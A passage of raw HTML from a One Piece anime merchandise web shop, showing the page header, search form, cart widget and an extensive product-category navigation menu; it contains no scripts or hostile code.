a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.site-header-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links{max-width:1170px;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:10px;padding-bottom:10px;}}</style>
<meta name="generator" content="WP Rocket 3.20.0.3" data-wpr-features="wpr_preconnect_external_domains wpr_oci wpr_cdn wpr_desktop" /></head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-49546 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child-theme theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh sticky-t right-archives-sidebar right-post-sidebar right-page-sidebar wc-active product-align-left elementor-default elementor-kit-6603">


<div  class="mobile-menu close-drawer"></div>
<div  id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div  class="shoptimizer-mini-cart-wrap">
			<div  id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div  class="cart-drawer-heading">Shopping Cart</div>
			<div  class="close-drawer"></div>

				<div  class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>


			
	
		
					<div  class="col-full topbar-wrapper">
		
			<div  class="top-bar">
				<div  class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"><p>Free worldwide shipping on all orders</p>
</div>
		</div>														</div>
			</div>
		</div>
			
		
	<header  id="masthead" class="site-header">

		<div  class="menu-overlay"></div>

		<div  class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://onepiece.store/" class="custom-logo-link"><img width="300" height="80" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1.png" class="custom-logo" alt="One Piece Store" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1.png 300w, https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1-150x40.png 150w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://onepiece.store/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products..." value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-6617" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://onepiece.store/my-account/">My account<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-1140" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://onepiece.store/customer-help/">Customer Help<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-6616" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://onepiece.store/checkout/">Checkout<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div  class="col-full-nav">

	<div  class="shoptimizer-primary-navigation col-full">		<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-6511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://onepiece.store/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-1248" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/shop" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-53097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://onepiece.store/collections/gear-5-collection%f0%9f%94%a5/" class="cg-menu-link main-menu-link"><span>Gear 5 🔥</span></a></li>
<li id="nav-menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-cloth/" class="cg-menu-link sub-menu-link"><span>One Piece Cloth</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-t-shirts/" class="cg-menu-link sub-menu-link"><span>One Piece T-Shirts</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-50889" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/one-piece-hawaiian-t-shirt/" class="cg-menu-link sub-menu-link"><span>One Piece Hawaiian T-shirt</span></a></li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-hoodies/" class="cg-menu-link sub-menu-link"><span>One Piece Hoodies</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-50890" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/embroidered-hoodie/" class="cg-menu-link sub-menu-link"><span>Embroidered Hoodie</span></a></li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-jackets/" class="cg-menu-link sub-menu-link"><span>One Piece Jackets</span></a></li>
		<li id="nav-menu-item-7784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-sweatshirts/" class="cg-menu-link sub-menu-link"><span>One Piece Sweatshirts</span></a></li>
		<li id="nav-menu-item-55727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-ugly-christmas-sweaters-%f0%9f%8e%85%f0%9f%8f%bc%f0%9f%8e%84/" class="cg-menu-link sub-menu-link"><span>One Piece Ugly Christmas Sweaters</span></a></li>
		<li id="nav-menu-item-7763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-shoes/" class="cg-menu-link sub-menu-link"><span>One Piece Shoes</span></a></li>
		<li id="nav-menu-item-7758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-hats-caps/" class="cg-menu-link sub-menu-link"><span>One Piece Hats &amp; Caps</span></a></li>
		<li id="nav-menu-item-7755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-beanies/" class="cg-menu-link sub-menu-link"><span>One Piece Beanies</span></a></li>
		<li id="nav-menu-item-7757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-gloves/" class="cg-menu-link sub-menu-link"><span>One Piece Gloves</span></a></li>
		<li id="nav-menu-item-7756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-bikini/" class="cg-menu-link sub-menu-link"><span>One Piece Bikini</span></a></li>
		<li id="nav-menu-item-7761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-kimono/" class="cg-menu-link sub-menu-link"><span>One Piece Kimono</span></a></li>
		<li id="nav-menu-item-7762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-pants-joggers/" class="cg-menu-link sub-menu-link"><span>One Piece Pants &amp; Joggers</span></a></li>
		<li id="nav-menu-item-7783" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-socks/" class="cg-menu-link sub-menu-link"><span>One Piece Socks</span></a></li>
		<li id="nav-menu-item-7764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-slippers/" class="cg-menu-link sub-menu-link"><span>One Piece Slippers</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-57803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-embroidered-cloth/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Cloth</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-57808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-embroidered-t-shirt/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered T-Shirt</span></a></li>
		<li id="nav-menu-item-57804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-embroidered-hoodie/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Hoodie</span></a></li>
		<li id="nav-menu-item-57807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-embroidered-sweatshirt/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Sweatshirt</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-accessories/" class="cg-menu-link sub-menu-link"><span>One Piece Accessories</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-face-masks/" class="cg-menu-link sub-menu-link"><span>One Piece Face Masks</span></a></li>
		<li id="nav-menu-item-7739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-gift-box/" class="cg-menu-link sub-menu-link"><span>One Piece Gift Box</span></a></li>
		<li id="nav-menu-item-7743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-mugs/" class="cg-menu-link sub-menu-link"><span>One Piece Mugs</span></a></li>
		<li id="nav-menu-item-7742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-mouse-pads/" class="cg-menu-link sub-menu-link"><span>One Piece Mouse Pads</span></a></li>
		<li id="nav-menu-item-7740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-keycaps/" class="cg-menu-link sub-menu-link"><span>One Piece Keycaps</span></a></li>
		<li id="nav-menu-item-7741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-keychains/" class="cg-menu-link sub-menu-link"><span>One Piece Keychains</span></a></li>
		<li id="nav-menu-item-7735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-backpacks/" class="cg-menu-link sub-menu-link"><span>One Piece Backpacks</span></a></li>
		<li id="nav-menu-item-7736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-bags/" class="cg-menu-link sub-menu-link"><span>One Piece Bags</span></a></li>
		<li id="nav-menu-item-7744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-necklaces/" class="cg-menu-link sub-menu-link"><span>One Piece Necklaces</span></a></li>
		<li id="nav-menu-item-7737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-bracelets/" class="cg-menu-link sub-menu-link"><span>One Piece Bracelets</span></a></li>
		<li id="nav-menu-item-7745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-notebook/" class="cg-menu-link sub-menu-link"><span>One Piece Notebook</span></a></li>
		<li id="nav-menu-item-7746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-pencil-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Pencil Cases</span></a></li>
		<li id="nav-menu-item-7747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-pins/" class="cg-menu-link sub-menu-link"><span>One Piece Pins</span></a></li>
		<li id="nav-menu-item-7748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-playing-cards/" class="cg-menu-link sub-menu-link"><span>One Piece Playing Cards</span></a></li>
		<li id="nav-menu-item-7787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-wallets/" class="cg-menu-link sub-menu-link"><span>One Piece Wallets</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Cases</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-iphone-cases/" class="cg-menu-link sub-menu-link"><span>One Piece iPhone Cases</span></a></li>
		<li id="nav-menu-item-7752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-samsung-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Samsung Cases</span></a></li>
		<li id="nav-menu-item-7750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-airpod-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Airpod Cases</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-cosplay/" class="cg-menu-link sub-menu-link"><span>One Piece Cosplay</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-men-cosplay/" class="cg-menu-link sub-menu-link"><span>One Piece Men Cosplay</span></a></li>
		<li id="nav-menu-item-7789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-women-cosplay/" class="cg-menu-link sub-menu-link"><span>One Piece Women Cosplay</span></a></li>
		<li id="nav-menu-item-7788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-wigs-hair/" class="cg-menu-link sub-menu-link"><span>One Piece Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-decoration/" class="cg-menu-link sub-menu-link"><span>One Piece Decoration</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-posters/" class="cg-menu-link sub-menu-link"><span>One Piece Posters</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-38928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-wanted-posters/" class="cg-menu-link sub-menu-link"><span>One Piece Wanted Posters</span></a><span class="caret"></span>
			<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
				<li id="nav-menu-item-38937" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/boa-hancock-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Boa Hancock Wanted Posters</span></a></li>
				<li id="nav-menu-item-38931" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/caesar-clown-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Caesar Clown Wanted Posters</span></a></li>
				<li id="nav-menu-item-38929" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/monkey-d-luffy-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Monkey D Luffy Wanted Posters</span></a></li>
				<li id="nav-menu-item-38933" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/monkey-d-dragon-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Monkey D. Dragon Wanted Posters</span></a></li>
				<li id="nav-menu-item-38930" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/nami-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Nami Wanted Posters</span></a></li>
				<li id="nav-menu-item-38932" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/portgas-d-ace-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Portgas D. Ace Wanted Posters</span></a></li>
				<li id="nav-menu-item-38934" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/rononoa-zoro-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Rononoa Zoro Wanted Posters</span></a></li>
				<li id="nav-menu-item-38935" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/sanji-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Sanji Wanted Posters</span></a></li>
				<li id="nav-menu-item-38936" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/tony-tony-chopper-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Tony Tony Chopper Wanted Posters</span></a></li>
			</ul></div></div>
</li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-puzzles/" class="cg-menu-link sub-menu-link"><span>One Piece Puzlles</span></a></li>
		<li id="nav-menu-item-7786" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-wall-arts/" class="cg-menu-link sub-menu-link"><span>One Piece Wall Arts</span></a></li>
		<li id="nav-menu-item-7770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>One Piece Body Pillows / Dakimakura</span></a></li>
		<li id="nav-menu-item-7771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-pillows/" class="cg-menu-link sub-menu-link"><span>One Piece Pillows</span></a></li>
		<li id="nav-menu-item-7768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-bedding-sets/" class="cg-menu-link sub-menu-link"><span>One Piece Bedding Sets</span></a></li>
		<li id="nav-menu-item-7769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-blanket/" class="cg-menu-link sub-menu-link"><span>One Piece Blanket</span></a></li>
		<li id="nav-menu-item-7774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-rugs/" class="cg-menu-link sub-menu-link"><span>One Piece Rugs</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-figures-toys/" class="cg-menu-link sub-menu-link"><span>One Piece Figures &amp; Toys</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-action-figures/" class="cg-menu-link sub-menu-link"><span>One Piece Action Figures</span></a></li>
		<li id="nav-menu-item-7776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-3d-lamps/" class="cg-menu-link sub-menu-link"><span>One Piece 3D Lamps</span></a></li>
		<li id="nav-menu-item-7778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-funko-pop/" class="cg-menu-link sub-menu-link"><span>One Piece Funko Pop</span></a></li>
		<li id="nav-menu-item-7779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-nendoroid/" class="cg-menu-link sub-menu-link"><span>One Piece Nendoroid</span></a></li>
		<li id="nav-menu-item-7780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-plushies/" class="cg-menu-link sub-menu-link"><span>One Piece Plushies</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-workout-gear/" class="cg-menu-link sub-menu-link"><span>One Piece Workout Gear</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7782" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-tank-tops/" class="cg-menu-link sub-menu-link"><span>One Piece Tank Tops</span></a></li>
		<li id="nav-menu-item-7790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>One Piece Compression (long sleeves)</span></a></li>
		<li id="nav-menu-item-7791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>One Piece Compression (short sleeves)</span></a></li>
		<li id="nav-menu-item-7792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-leggings/" class="cg-menu-link sub-menu-link"><span>One Piece Leggings</span></a></li>
	</ul></div></div>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-6684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-26410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/monkey-d-luffy-merch/" class="cg-menu-link sub-menu-link"><span>Monkey D Luffy Merch</span></a></li>
	<li id="nav-menu-item-26412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/nami-merch/" class="cg-menu-link sub-menu-link"><span>Nami Merch</span></a></li>
	<li id="nav-menu-item-26409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/caesar-clown-merch/" class="cg-menu-link sub-menu-link"><span>Caesar Clown Merch</span></a></li>
	<li id="nav-menu-item-26413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/portgas-d-ace-merch/" class="cg-menu-link sub-menu-link"><span>Portgas D. Ace Merch</span></a></li>
	<li id="nav-menu-item-26411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/monkey-d-dragon-merch/" class="cg-menu-link sub-menu-link"><span>Monkey D. Dragon Merch</span></a></li>
	<li id="nav-menu-item-26414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/rononoa-zoro-merch/" class="cg-menu-link sub-menu-link"><span>Rononoa Zoro Merch</span></a></li>
	<li id="nav-menu-item-26416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/sanji-merch/" class="cg-menu-link sub-menu-link"><span>Sanji Merch</span></a></li>
	<li id="nav-menu-item-26417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/tony-tony-chopper-merch/" class="cg-menu-link sub-menu-link"><span>Tony Tony Chopper Merch</span></a></li>
	<li id="nav-menu-item-26405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/boa-hancock-merch/" class="cg-menu-link sub-menu-link"><span>Boa Hancock Merch</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-27108" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/tracking-order/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://onepiece.store/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7212" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help</span></a></li>
	<li id="nav-menu-item-7215" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale</span></a></li>
</ul></div></div>
</li>
</ul>			</div>
					

		</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-16" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="/my-account/">My Account</a></li>
<li><a href="/customer-help/">Customer Help</a></li>
</ul>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
					</div>
	</div>

			<div  class="mobile-overlay"></div>
			
				
	<div  id="content" class="site-content" tabindex="-1">

		<div  class="shoptimizer-archive">

		<div class="archive-header">
			<div  class="col-full">
